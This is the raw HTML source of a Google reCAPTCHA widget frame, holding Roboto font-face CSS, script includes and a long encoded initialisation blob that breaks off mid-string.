U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MD1i2lDifFYe_3sq0pu1vQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MD1i2lDifFYe_3sq0pu1vQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MD1i2lDifFYe_3sq0pu1vQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cj0PCnnwdwrXDmxzDo1zCsMKAXMOYwrRPwrLCg3HClH3Dq8KuHjDDqMOSTcKGw4/Du0lzKHnCisOJbW3CiWhsw4DDl8KoXVzDmcOZwow6wrgZMsKCKsK3d1DClmzChB4hw4VQX03CvMKZw6LCpcOzw7DCtcOJw58lwpdmwp7CtsKMwqXCn8O/wqA4w4XClSrCkXZ0w5jDnsKzw7zDpcOhwp/DlsK5CXPCnMKTQ1MGGcKAMcKsOSHCusKFw45Bw4/CtcOwwrvDihlTSMKTE8KdwojCs8KtFBfCoBNhw5XDp8KywpbDq8KSwocYw40YwrTDosOmw7TDgcKgFMK1Tg/DgcKHAcK/[base64]/wr/DqsKUC8OHw7BHaibCmw7CuiTCpn8IcQ/CpXzDhMOUYWUWw5FowqXCv1t9eikfRsK/[base64]/CnkvDkiNEQcO4LjHCh8Obwr/[base64]/CicKFw4jDtkfDrsKpJzZyNWnCvcKSw5zDgsO/S8OiIMOSw47Cq3zDqMKwKWPCisKJLcOXwoDDv8O9TDLCqh3DnkjDt8OCZ8OIQ8O5YMOAwpEDLsOvwoTCrcORW3DDiw4Aw63CpGcXwrpsw43Dj8K1w4QQAsObwrXDsErDnk7DuMKcCkFyUcOYw7TDjcK0Lzphw7zChcKPwoVKMcOiw4HDnFdLwq/DuDI3w7PDuXA4w7d1FsK5wr4OwpdpSsOLNWTCuQlZf8K/w5/CoMKTw7DDj8Kxw7pTfT/[base64]/Cm8OPb8OAa8OXw6A1w6Vmw6nCm8KLwp/CrMKqbVLCr1zDmS0Rf0nCtsK6woVicG5Mw4/CvXFnwoXCtcOyBsO4wqA9wp1Wwpd0wq17wrDDsGvCkH7DoR/DhATCmShbFMOrMsKncW7DhSXDvSYsDcKFwoPCpMKMw4QTUsOhDcOnwqvClsKfDHPDmMOswpYXwrdsw7DCvMOPbWTCtMKKIsOew7fCt8K/wo4hwroRJyXDssKLU27Cqi/CtnANZG5iXcOlw4/[base64]/CmsKbwovChcOdWMKLwpPCpsOdXD/[base64]/CjMO8dMK7wo0vw7Uhw7ACcFPCgGFVH3NmU37CsQjCpcO8wo4mwoLCiMOoZ8Kiw5oww5zDv0nDlg/[base64]/CusKpw4bCosOJw5/DtMOtN8KywqPDkQrDj27DsMOMSsK2N8KTeDNqw6TDr27DoMOJSsOVbcKdHg4qTMOIcsOsZTnDlApCRsK1w7XDq8O5wqXCu3chw4EEw7Ytw7N+wqXClx7Duz0pw7fCnxrCncOWTQo8w6Vnw74xwocnMcKNw6MbMcK2w7TCgMKWfMKObSAZw4jCqsKALjZyBVfCiMK2w4/CpgjDtwPDt8K4EDfDjcOnw7TCqBAwasOOwogFanZXUMOVwpvDlzTDiW1HwpJQO8KKExgQwpXDsMOgZV0QExbDtMK2H3jCrQLCucKELMO4dXkfwqJ0RMKkwo3CiDRIDcOTFcKNEGbCkcO8w413w6fChFvDoMKCwrQzMCg/w6PDjsK2wqtNw5p2fMO1QDVJwqLDicKXGm/DkDDCtSJaScORw7ZXF8Oscldbw7HDuixGSsKZV8Onw73Du8KRD8K8wobCmE3ChMOkJG8KWBk/[base64]/Dt8Oow7QIER14w4VJLsOQJCzDk8OnU3pHw6PCvE48ZMODZkfDgMOOwo/CsT/CtkbCgMKtw6fDpGAaTcKqOljCj3bDvMK1w5t8wr/[base64]/Cp8OvOATClMOSw7cDwp/Cgg5cw4REwrkHw5JPw5/Dk8O2VsOzwr01woFqIsK1AsOrSSrCg2DCkcObWsKdWMKiwr9Tw4NvNsODw58PwpROw7glG8KCw5/CuMO6f3sLw6cMwozDvMOGG8O3w7LCi8KSwrdLwqLDhsKSw6zDsMK2MC4Fwo1bwrofCjJ7w6ZkCsKLJsOzwqhXwrtpwrnCuMKvwosCIsOJwqbCvMKFYnTDv8OiFhNVw59efULCk8O+K8OSwqLDp8KGw6PDqCguw4LCs8K/wrMsw6fCoxvCqcOtwrzCu8K3w7M7MD3CgE5zScOhXcKVU8KMI8O8W8O2w59lATLDusKKVMO2QTdPM8KUw7o/wr/[base64]/DgWLDpcKKEnsOwpBswrvCjHbDtsK4w7/CncK7wqTDjsKywrFgScKODGRDwp0BFFhCw5B+wpLCgsODw6FPCcK0bMO3XcKeV2vChE3CgEYvwpXCvsOXb1QnUDTCnjMiZVLCm8K3QG7DqSTDlWrCi2cpw5hwVz/CjsK3SMKCw5bChMOxw5jCg0c6KsK1TA7Dr8K6wqrCnizChlzCg8O9fMOcWMKDw6FCw7vCtwl4H3V6w5duwpx2fFFVVWNSw7Q6w6FQw5PDuBwqOHXCncKXw7gMw5Bbw5LDjcKowp/DocOPesOZV1xWw4BZw7wbw4UGwoI0worDszzCsHnCr8Oew4xFC1BiwoXDrMK8VsOHY2Qlwp84JQ0kZsOtRik9a8OaOsOiw6TDm8KjamfCh8KHYAtOfyNSw7zCrh3Do33DqXwLaMKkWAbCn2JoQ8K6OMOCEcOMw4/DmMKZIEQcw77CksOow7IYeD9cWEnCqRFhw6DCrsKqcVPCjnMRPzjDuwPDuMKiMRo8ElfDlR9hw7IAwqTCg8ODwo3DiSDDrcKePsKjw7nCm0c6wrHCrnzDhlQ2XnXDrhJzwosnBcORw40Qw5M4wpQ7w54kw55EF8KFw4wQw4nDtRU1FQ7Cu8ODRsK8DcOQw4w/FcOWYzPCj2ItwpHCujDDtFpNwq8zw7ktJBwRIwjDjBLDosO0GMOcdxrDpsK+w61PByR0w47CucKSSwLCkRI6w5TCisKBwonClMOsQcKrLBhJAykEwokawqRzw65KwojCsEDDplbDuDt8w4/Diw4Qw4RsXQhcw73CtivDt8KcFCNTIkPCkWzCt8KxEVrCg8Oaw4lJMUI8wo4YScKGI8KzwoF4wrMrUMOqccOZwo5ewojDvFLDgMKEw5UsXsKVwq1geH/DvlduOsKuTcO8BMONV8KqaGjCsDXDkVXCllrDjjDDgsOFwqZKwph0woLCgcKaw7vCgGBEw4URAsKMwqfDl8K2wpLCljc7LMKiYMKow60aeQDDjcOow5ESM8KwfMOtKG3DrMKgw4pAPE1XbwnChj/DhMO2O0zCpUYrw7/[base64]/[base64]/XhZgw6lgenIZBlfDoMOtA0PCoFrChFbDq8OGB1HCvsKNMSvDh0DCgH4GPMOmwofCjkXDpX4+GUDDgEPDrcOew6UKH0kRMsOqX8KSwpbCv8OJIy7DgxrDgcOOFsOewpTCj8Kof2rDt2XDowF8wo7CgMOeO8OAdRJMXTvDosKQJsOPdsKBFWbDssKfIMOrGGzDlS/Dt8O6HcK1wrcxwq/DjcORw6bDjk4VGVXDo2krwpHCmcK5SMKXw5bCsCbCu8Ocw63DvcK8JlvCh8OHCEMhw7kwH3DCk8OFw6XDp8O3N1pzw4ABw4/DnkN8w6sIWHzChxlhwpnDulLDpRHDrMKzQx/DscODwozDgcKcw4oGGSoFw4EBFMOWQ8OXHUzCnMKewq3CtMOCFcOLwrcNXMOCwp/Ci8KIw7RyKcKTUcK+cQXDuMO5w6A+w5RFwo3DmALCnMOgw73DvADDhcOww5zDisOECsOuanRnw5nCuD16W8KlwpfClMKnw6nCp8KoUsKyw4/Ds8OhAsOlwrDCssKgwqXCsi1LJ3h2w6fChj/Djycqw4JYLDZAw7Q1M8Oaw68nwpfDicOBAMKcFSV1W2TDuMOgdCMGdsK2wrxteMOMw5vCilE/YsO5HMO5w4fCiz3DgMOuwo1RAcOuw7bDgicswqLCt8OywrkaDQtmcMOETVHDjwktwpN7w6bCsBfDmV7DssK1wpYEwqPDqTfDlMK1w4/DgH/[base64]/wpjDvcKhw4NTOMKOw7/CsMKxFcOIwqTDhBnDrTgbXMKqwrQvw6pVFMKFwrEdP8KMwqbDhSpcEG7Cty0NYyp9w57CmiLCn8KdwprCplZTbcOcUBjCpgvDpzLDuVrDhRPCjcO/w5TDtDZRwrQ5GMOBwo/[base64]/DsMKhw45HZwQ0AVBEXG7CmSDDgsOxw4vDm8K+RMKxw5FVMx3CvhM2VQvDuEhEasOrNMKzDx/ClmbDkyTChlPCnibDvcOKJ18sw7XCscOJfGfDsMKdNsOYwql9w6fDsMO2wrXDtsOIw6PDhcKlDcK+cibDtsKZRSsYw7/[base64]/[base64]/CjmHCnxpOwpLCoMK9a8O1w6AxdsKQeTkOwrZwwpxmYcK4B8KUUMOdWSpWwo7CvsOjEGU+QG9zMGFga0TCjlMaEMOBfMOSwqXDlcK0PB5hesOABQkNdcKPw6PDsylSwqxvUTzCh2N2W0TDnsOtw6/[base64]/DuxZdwopLwpDCtBlxw4fDhsKUwrPDshtUQy57BMKpcsKBVMKIa8KzSQZnwplxwpQTwpR5IXfDtRY6H8KwM8K7w70+wrTDkMKATUnCtW16w4c/wrLClldOwq1uwrNfHBjDlRxVNUBOw7jDmsOFMsKHLVDDqcOdwph0wpvDmcOHKMO7wrF5w7oPPm0TwoNSFUjCkBjChCPCjFDDjj3CmWR4w7nCuhHDucObw7TCmhzCqcOeTj1jwo52w6AnwrTDqsOeUSFxwqRqwpocQ8OPQsOzGcK0VDFaDcKSFQzDhcO0eMKpchRiwp/Dm8Oqw4bDvcKgQmIDw5s3aBvDoBvDisOVC8Ktwo/DmijCgcOkw6thw5wUwqNXwp9pw6/CglV6w4ILcGR6woXDsMKnw73CocKDwqPDnMKfw5hDRmQ6ecKLw6oybUduBxtaKH/Dq8KswpMXGcKTw48vR8KAXFbCvQHDu8OvwpXDkV0hw4fCnBBQPMK0w5HDr30yAMOdVFnDr8OXw5nCtsK5KcO5V8OFwr/CuRLDpAJmFm7DmcK6D8K9wofCl03Dk8Kgw5Nhw6rCuWrChVDCnMOfUsOVw5cQVcOKw5zDrsKKw4hTworDt2jCqSJsFzU/PlElT8OzbXPCsSjDi8O0wobDgsKww74tw4jDrRVMwr0BwqHDhsKENx41PsO+WMOGbMKOwrnDn8OOw7TCn1zDiQ5iQMO8E8KaeMKfF8Ksw4LDmHEhwpvCjXs7wo0dw4U/w7XDjsKUwoXDh2DCjEjDqcOFKgLDryHCnMOuAH12w6tnw5/Dv8Oxw4tWBjLCusOHFm9qEkYfF8Oawp1two5zBQtcw6l8woHCg8OKw5vDqsO9wr97S8KGw4tcw6TDocOfw6MkTMO0XDTDr8OGwpBnMcKcw6vDmcO7V8KFw6xUw69Qw5BFw4XDmMOFw4p6w4zChFPDu2oAw47Di23CtjpheyzClk/Dk8KQw7TCim3CpMKPw7HCp0PDvMK5YcOQw7PCmMO1TjtLwqLDncO3dWjDjCR2w53CvSIbwq0rBX/DrARKw7UKDCHDsT/[base64]/DoTTCvcKVw7grwqlAwpMHwp7CgsK9woHCuTR1w5p9Xi7Dt8KBwo82eX4WaVVWSm/DisKvUihBIARVPMKBMcORFMKURh/ChMOPHiLDrMKrDsKzw4HDmhhbKR9Nwr46ecOKw6/CgDtAUcKBMg3DksOTwo5aw7c9AsOyJynDlDvCoBsqw4UFw5rDtsKRw4vDhlEeJ0FGXsOQP8OAJMOlw73DuwxmwprCq8OUXw4kVMOeQsO/wpjDp8OjaBnDt8KQw7s+w5smRibDrcK+Tg/[base64]/VMOJw7Z3wrpJfsK5wqrDlirCkwnDjMKXw4TDsF9OTxgSwqnDtTsSw6nCuTnCh0/DkG8zwqZCXcKxw4Q9wrNGw7g2PsKEw5HClsK+wpdOWm7Dk8OwLQ8KBsKte8OJBibDmMOWB8KMMC5dY8KyYGXDmsO6w4/Dh8OOBjfDjMOpw67DnsK2LzN/wrTDoWXCu20Zw60KKsKOw78UwpMIdMKSwqrChCbCjAI/[base64]/w43CnMOsw47ChRU9woETwp/[base64]/CqmVFw7Zbw6E4w5Q6wozCmcO3PR7CnWbDugrCnT3DhMK2wqzCvsO6f8O7ZMOoXVZYw6Ziw67CimbDv8KdCcO5w6EOw4zDh1x8NiLCljbCsyRqwqzDqh0BLCrDk8KlViFrw4NYQcKEFlfCjTx4C8Opw593w6LDtcKZTj/DqsKqwp5ZU8OAXn7DlB46wrBHw5p3J0Aqwo3DrsOWw7w+DGVCDBHCmcK4N8KbYsOhw6RBNj0nwq4Ow7XCnGsmw6TDi8KeDcOJKcKmEMKbTnzCmXBKc07DpsO6wqN6QcK8wrXDksOiM1nCtHvClMOiDsKLwrYnwqfDvMODwq3DlsK+e8O/w5XDojMVU8KMw53ClcOLbwzDjmF6LcOqBDFaw6DCkMOfVQbDpG88S8OSwotITyBAQQDDq8Kaw6EFQcOlcnrCsyLDo8KYw41bwq4xwr3DoFjDgUAowpHCmMKYwohwEsKrfcOlQijChcK9HEwNwqVuClQxblLChMKnwokibHp2OsKGwpLDl3TDusKCw5N/w6xgwoDDicKLHRgFBMOrJgTDvSnDmMOSwrVBa17Dr8OAYzDCu8KpwrsZwrZow5p5WUDDlsO3acKYAsOgInZjwovCs1BbLkjCul5KdcK5Jwcsw5HCv8KxB2/[base64]/DlHF2SXjCvx/Cv8KXw6Rgf8Ofwp04w5xcw4fDn8OeGnBEwpfCgl0eVcKEAsKsLMORwrnCh0guYcKnwqzCkMOuBwtaw7jDscOcwrVCbsOtw6XCsiIEQ1DDiS/CvsOow74xw6zDksKnwqXDvwbDr1nCnTfDj8OLwoNPw7hKeMKFwqlIbAIsbMKcf3VhCcKOwohEw5XDsgrClV/DlGnDgcKJwrvCrkLDn8O3wrvDnkjDlMO3wprCowshw4MNw515w5U2IXQtNMKlw7EJw6XDo8K9wpTCtMKEPATCo8KDOxcyZsOqR8O4asOnw5F8EMKgwq07Nx7DkcKWwqTCtFVywq/DrzfDvQzCvmg2J2sxwq/CtlHCm8KKdsONwq8pIMKPMsOVwqzCvkpSSHEoB8K+w7JbwrpiwrZTw6fDmxzCiMO3w64tw7PCr0cRw7I/[base64]/[base64]/[base64]/I8KLbMO7wo7CjnZEw6R3SwNgwqw0wpwkwrIvUjAbw6vCvAw2JcK6wodCwrnCjAXCi09iX13CnHXClMOGw6N3wq3DhUvDk8OhwoHDksOjSnUFwqXCqcOdDMKbw4vCh0zCoH/ChcOOw43DtsKNa33DiE3DhkrDusKkQcKCfFscYnoXwofCqAp6w6bDrsOwJ8Ovw4jDkHR5w7p1eMK7wqQqOjJoL33CpV7CvXkwWcONwrJpS8ORwoE0UyHCkm4Qw4XDjsKSOsKpc8KSN8OPwqbCicKFw4dfwpBCQcKpblDDp1xkw7HDgSjDsFwEw6NaFMO/wrs/wpzDg8Oew71/[base64]/[base64]/[base64]/[base64]/DqsOowonDnsOhw5/CkcOcw6sYPitlEgHDq28Kw6gMwphAFn4AP3TDvsOiw5TCn1/CusO3FgXCnUXCqMKYDMOVLT3Ct8KaBcKqwrIHH3ljR8KMwplwwqTCon9Vw7nCtsKnHMOKwrI/wp1DD8OULizCrcKWGcKPAA5nwrzCv8OTEsOlw7p8woYsUUJfw63DhgwEMMKnesKsdjEfw4AVw6/DhsOLCsOMw6seFsOqLsK7YzYjwrnCnsKSJMKBDcKWesOBTcOIeMKXR2QBJcKpwp8vw4/CnMKgw4BBBQ3CiMOJwpjDtxdfSyNtw5PDgFQHw4DCqGrDksKtw7pDVlzDpsKwAQHCu8ORX1HDkA/[base64]/Dp3xiw4s3wozCu8K2w4/DqGUJX8OXw5jDp8KLQcOEwr/CvcKCw6bCswJpwpN7w65RwqREwrXChm51w5pkWHzDtMO5Sm7Cg3vCoMONFMKTw6Nlw7ggKMOSwrHDksOvM3jCqWQ/EjzCkRBiwr9hw6XCh0x8BkTCiRsKJsOyEGpvw4cMIx5/w6LDrsKCLxZRwq8Iw5p8w4YHZMOwc8O1wofCssKbwozDssO1wrtkw5vCuQBOwrvDuAbCucKJADXCoUDDicOmAsOBJCkZw6oKw6dQJDPCggVkw5o3w5p2QF8bdsO/IcOoUMKBN8Oew75Nw7TCqMOmAVLCqyROwqYFDMOlw6DDn0Jpf3LDvDHDqmlCw5DCgTQCYcOROhLCpEHCjSFIRx3DocOsw5xlWcKNC8KcwpxRwrkdwqQEKFhuwr7Dj8K+wqnDi3NFwp/DhGoDMTtaBsOTwq3ChjjCrykcwoHDrTMlbHYACcONOX/Dk8KewrLDu8KnN1/DmBAxEcOTwq88WVLCn8O1woZ/CmQcRsOzw6jDsC3Dm8O0woYsWT3Cg1h4w7BOw6t6QMK0D07DiwHDrcOZwoRkw6UIQ0/Dh8O1XzPDtMOYw5vDj8K5SRA+PsKewp/DmXgVeUYjwq0LHnHDrCrCmj1jU8K5w6Qfw5fDvVbDsGfCozfDtWnCjiXDh8KgVsKIOgpDw5UVAWs6w4wowr0/D8OTbRRxTgY9JjIawoPCsmvDkiHCusOhw7w9wocDw6nDosKhw6t2RMOiwqrDicOuGg7CrmnDo8K1wpF2wowlw5wXJnrCsmJ/[base64]/w41ZCHV4w5xWw4LChMObW8KgWzPDq8KQw4FEw7/DlsOedMOXw4vDvMOPwpA5w5DCrMOCGw/DiH8qwrHDq8OHYWBNbMOGGW/DmcKOwoBewrbDi8ORwr5IwrrDtl9Vw7VjwrI5w64NWj/Cj3zCqmHChAzCmsOZbn/Ch05PU8KhUznCpcO/w4oTITpifld5F8Oiw4XCnsOGGHfDrxoxGmghZVrCkTpIVgo3HgMsDsKiCG/Dj8KwMMKhwr3Ds8KiXGt9UhrDlMKbcMKOw6XCtR7DrELCpsOIwrDCtzFQGcKawrjDkn/Cm27ClMKSwpnDn8OhaEhyYGPDs1g2dz9ecMOZwpvCnU1mVWV8TxrCg8KceMOofsOrEcKnPMOewrBOK1fDlMOkBwbDnsKUw4VQEcOuw6FNwpzCskFFwrTDq2s3KMOmdMOPUsOWR1TCr37CpHlTwp7DuQrCk1wsEFvDjsKpO8OsBDbCpk1+K8K8woFjcR/DrDMIw5xAw7DCq8OPwr9BG3zCqxfCggwpw4/CkQMcwo7CmEluw5fDjnQ4w4LDnwAZwp1Qw4EDwqkJw4t4w6w/c8K9wrHDohTCnsO5P8KvbcKzworCtDpIfy4rQMK9w4rCj8OYHsKTwoBOwocDCQNYwpjCvwQCw7XCvRhYw6nCtUVIw4Maw4jDkCF5wpYawrbCmMKHa2rDoAdQf8OYTsKVwqDClMONcTYRN8O+w5PChgjDo8Kvw7rDvsONeMK0MBMUQCwcw4vCmXt8w5jDmsKIwp5/wo04wo7Clw7CisOnWcKywotWdzwFCcOSwowIw5/[base64]/CvzfDvSACFsOnYVUlw7nCgEnCucOGOGfCpVp/[base64]/Cr8OWw5x4QjNvKXPCn30Ew4nCrcOrw5zCmlp8wpbDnDV7w4bCpDFuw6EWN8Kdwo1dMsK0w7keTz9Tw6vDsG1oLTYvcMKzw5ZOQCYHEMK5VRjDs8KoN1XCicOBMsOLKHjDp8KSw6JeNcKRw7J0wq7Dt3d7w47CpmHCjG/DmcKfw77CqDE7AsO+w6pXKBPCs8OtEnYbwpALXsOhEjV+dsODw4dNY8Ksw53DqgvCsMKswqQMw6ZeBcO/w5EuWG04ZTN0w6YaYyPDvHBcw5bDlMONdG0vcMKdWcK9MwBTw7fCglJ5Yi9DJ8OVwp/[base64]/[base64]/DpnTDnMKbw7fDjTJdwoYcbsOtNMOCQsKrwo7CmcKgVcK9wq97M3dUP8KhE8O3w7IbwpRqUcKCwo4nXCtgw5BVHMKEwowww73DhU9kbjfDvcOuw6vCl8KmBRbCpsOFwpQpwp10w7xCE8O2aC1+CMOCTcKAVMOAIAjCujYnw6/Dhgc/w6R3wp48w5LCgg4ONcOxwrnDpHY6woXChG/Ck8K9NULDvcOkE3ggIF8pAMOSwrLDlWzDusObw73DsyLDjMOWcT7DvAlCwrpSw7NGwpjDlMKwwrsWFsKhXgrCtB3CjzrCoRzDqXM0w4fDl8KmHQYBwrBaesOzw5MIU8OcH0NcRcOxC8O5TcOxwpLCpFrCtnAaVMO1JzjCo8KawqDDjUBKwo15PsOWPMO5w7/DrQJYw5/DozR+w5DCtMKwwoDDqcOmwr/CpXbDkGx3w5vCkQPCk8OTIG4zw7zDgsK1CFnCmcKGw7cYJADDjnbCo8KZworCvxcHwo/CjgbCqMOBw7ARwpI3w5nDizssM8KJw5bDvUMNG8KQa8KCKhTDocOxUBzChcOAw51xwq0iGjHCgsOwwo4ZYsOJwpsLTsOgWsOoDMOIIhVSw44DwrJHw5XDkj/Dtw3DocOCwpbCrsKdGcKIw67CoRzDm8OCecO3S08dOQk2GsK7wq7CrAxew7/CrBPCgC7CgCFpwr7CssKUw7Fvb2wrw6rCvGfDvsK1J1wUw6NrW8K/w4RrwqRjw6LCiX/ClUtNw502wrgMw4PDjsOIwrTDj8KLw6kka8K9w6PCmD7DqMOke33Dpl/Cm8OiMwDCvsOjTnjCm8O/wrFnDWAywr/[base64]/[base64]/CocOmw6vCm8KfHcKgw6USw5LDozFdesO9BsKnw4TDhsKbwoHDksOabsK6w5rCgSkRwrUlw4oOfhXDigHDqSVZJRYuw5UCCcOHI8O2w65LDcKMKMO0ZBwLw4HCrsKGwofDr0fDrB3Dvi9Dw7J2wrZQwojCowFWwr/CvDAfCcKnwr1Cw5HCicK3w4wswqAJD8KOYmvDqm8GP8KlIBckwp/Ch8OPY8OcLV4Iw6tyZcKSMMKowrBrw6LCs8O1djYTwq0Sw7rCkg7Cn8KnU8OZOWTDq8Ozwop4w50ww5fDj2rDpEJpw6A1KDrDnxgOAcOlwrfDv1ZDw6jCvsOHZmAow6nClcOcw53DusOicAxUwrcjw53CrxoZaBHDgT/CqsOIwo7CnBlIP8KtN8OVworDpy3Cs3rChcKLP0s7w5k/N2XDlcKSXMOJw6zDvhHCo8Kmw6l8ZFF7w4nCiMOewqgxw7nDrmPDoQ/Dqh4Hw47Dp8Odw5fDksKmwrPCvzJTw75sQ8KYM1nCkjXDpWwvwoUtKlFFBMKowrVBXV1aXyXCjS7Cg8KjZMKHbX3CtD0ww5NMwrTCk1Buw4MtZV3Co8Kywq5swr/Cg8K5ZR4nw5DDtcK1w7BHCMOzw7VGw4bDpcOSwqwFw79Vw4HCnMOSchzCkBHCtMOian5RwplQFUvDrcKoD8K2w5Nnw78bw6fDjcK/w7tJwqXCh8Osw63Ck29TQxbCvcKQw6jDsVpOwoVHwp/[base64]/MU/DvgN9wrJ4w4DDlcOEBcKswqTCuMKLw6LCumohwpPCi8K2EmvDt8OJw4EhMMKRBmgtecKdA8OuwobDgzcfGsOyRsOOw6/CogPCuMOIdMOuGCPClsO5E8KLw6RCRGIrMcK9GMOYw7bCmcOzwrNjVsKGdMOHwrp6w5/[base64]/Cu3dcBMK2VjPDicO8EDDChMOOw7zDvsORDMKDwpfDiR3Dh8Ocw6vDi2fDr1fCm8OdMcKnw7RiUFEFwpsZFhofw7bCnMKSw4bDtsKnwpDDn8KcwoRQZcKkw7jCh8Onw5MwTSnCh2M3FX8Gw48uw5tAwq/[base64]/DqRzCkC1lwqnDhMKOwp/CksO+wq41B8OMfsOdU8K9OUvDqsKbFCVBwqTCg2BvwoIzPgEgAVQsw5bCk8OEwpDDlsKewoJxw6M4TSAZwq1GaUrCvsKdw7DDn8OKwqTDqSXDkhwYw6HClsKNH8OiY1XDmk/DhlbDu8K6RgAsb2vCg0DDtcKrwoFybR5qw57DpQUUYn/CkmXDhyQ/WXzCqsKUVcOlajxMwoVjS8Opw70wDCESX8OHwonCvcKDKldjw7TDo8O0YkAyCsK4U8OgLBbClVZxwoTDk8KDw4g0DyLClsOwA8KAB0rCgi/Dg8K/SxNgRULCv8KQw6kpwoIIZsKwV8OQw7nCm8OPeGNvwpRvfsOuDMK2w5XCiHxFLcKRwrtyPCAkBMO/w6LDnHPDkMOqw4fDssKpw7nDssO5NsK9aG4HaVXCqsKAw5oLKMOiw7HCi2PCvMOhw4TCisOSw6/DtcK+w6HCrMKlwpQzw5FuwrDDj8KSeH3DqMKXKi8nw74GHiM+w7rDmkvCl0rDkMKgw6g9WH7Cti1yw4zCn1zDp8KpN8KDeMKtRD7Cm8OYdHfDh3I+ScK1D8ONw74/w7UbPjZawrxmw78WVsOmDsK8woZ5DMO4w4bCp8K/EApew6M1w6bDrzBZw4fDsMKvIy7DgcKDw7MxPMO9TMK6wo3DkMOWLcOlSy55wrczZMOvZcK3wpDDuRR6w4JHADtLwofDgsKbMMOXw4wZwovDpcO2wqnCvQtkLMKWE8O3AB/DgFXDrcOrw7/Dq8OmwoDCjcOhWy0Gwr5pUiVuQcO8ZSjCgsOweMKgUcKlw73CqW/DtFwzwpZyw6FBwqDCq3xCCMObwpbDoH19w5QFNsKlwrDCrsOew6lMEMK4I15vwr/[base64]/woEJAXjDgmdrBsKhw4YHwqfDn8KKwpEew40EIcO5H8KCwoxHAMKtwofCucKxw7Q/[base64]/Ct8Ouw5LDk01MSMOGdALCgsOiSsKhRFvCj8OywqQoZ8OzScKwwqEbdcOdLMKDw6cJwoxgwp7DisK7woXCuwTCqsKvwogvDMKPEsK7P8K7HG/[base64]/ClF7DvsK7wrHDrcKcYMOUAi3ClMKgwoHDlCPCuMOpPhTCkMOIdEcewrICw5fDi37DrkXDsMKww4g0A1zDlH/Di8KiasOSEcK2VsO/c3PDjEJ9w4FUfcOhRyx/TVdcwo7Cj8OFNU3DuMK9w4fClsOUBgR/W2nDqcOsQMKCXTk1Ilx+wpHDmzhww63CucO/KxFrw4XCi8K8w79dw7cJwpTCtR9mwrEYNClYw7fDn8KswqPClEjDkDpQdsKFBsOgwrPDi8O3w6MDOmBzSgwUD8OhUsKCdcOwU1jCrcKiQcKpI8KZwrrDhwLCtCsdRhobw77DssOTFSDCgcKMLUbCqMKfTAbDvS7Dp23DkSLChMK4w4t/w47DjlFBazzDi8O4SsO5wrlReljCksKCPxEmwqwpDC8DGWc1w4jCvMO/[base64]/CnD3DkjTCrsOQSBfCl8KuG8OowpLCnFfDrsKHw5ZIXMKjw6hLLMOJbMKFwpMWNcKrw6rDlMO1BDHClWvDsXQZwocoX3ROM0vDnF3CpcOoLjBUw5A3wo5pw5/CusKmw4sqIcKEw5JdwqUBwqvClUvDv3/ClMKUw73DrX/DkMOYwozCgwfClsOxa8K8NxzCuQfCllXDiMOsKnxrwobDr8Kww4pRTCtmwrLDsF/[base64]/CtC/Cu8OIw4nDpi7DhWxmw5